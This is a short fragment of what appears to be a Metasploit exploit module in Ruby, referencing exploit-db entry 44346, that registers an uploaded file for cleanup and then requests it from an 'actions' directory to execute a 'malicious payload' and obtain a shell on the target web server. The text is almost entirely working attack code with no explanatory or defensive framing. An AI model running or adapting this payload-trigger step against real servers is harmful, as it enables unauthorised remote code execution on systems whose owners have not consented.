 exploit-db.com/exploits/44346
# Cleanup is Good Idea .
register_files_for_cleanup(pname)
print_status("Executing Payload [ #{uri}/actions/#{pdir}/#{pname} ]" )
res = send_request_cgi({
'method' => 'GET',
'uri'    => normalize_uri(uri, 'actions', pdir, pname)
})
# If we don't get a 200 when we request our malicious payload, we suspect
# we don't have a shell, either.
if res && res.code != 200
print_error('Unexpected response, probably the exploit failed')
end
end